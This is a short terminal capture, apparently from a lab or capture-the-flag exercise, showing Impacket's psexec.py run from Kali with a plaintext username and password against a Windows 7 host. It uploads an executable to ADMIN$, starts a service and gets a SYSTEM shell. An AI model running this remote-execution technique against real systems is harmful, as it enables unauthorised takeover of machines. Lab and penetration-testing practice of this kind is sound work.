 ┌──(root㉿kali)-[/home/kali]
└─# psexec.py WORKGROUP/mayor:8CL7O1N78MdrCIsV@10.10.90.108
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Requesting shares on 10.10.90.108.....
[*] Found writable share ADMIN$
[*] Uploading file TsvgwOvE.exe
[*] Opening SVCManager on 10.10.90.108.....
[*] Creating service rvXH on 10.10.90.108.....
[*] Starting service rvXH.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32>